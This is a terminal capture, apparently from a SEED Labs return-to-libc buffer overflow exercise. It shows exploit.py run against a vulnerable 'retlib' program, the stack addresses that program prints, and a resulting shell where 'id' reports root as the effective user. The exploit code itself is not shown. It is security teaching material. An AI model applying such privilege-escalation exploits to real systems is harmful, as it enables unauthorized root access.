 [07/21/21]seed@VM:~/.../Labsetup$ exploit.py
[07/21/21]seed@VM:~/.../Labsetup$ retlib
Address of input[] inside main():  0xffffcd10
Input size: 300
Address of buffer[] inside bof():  0xffffcce0
Frame Pointer value inside bof():  0xffffccf8
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(a
dm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd)
,132(sambashare),136(docker)
#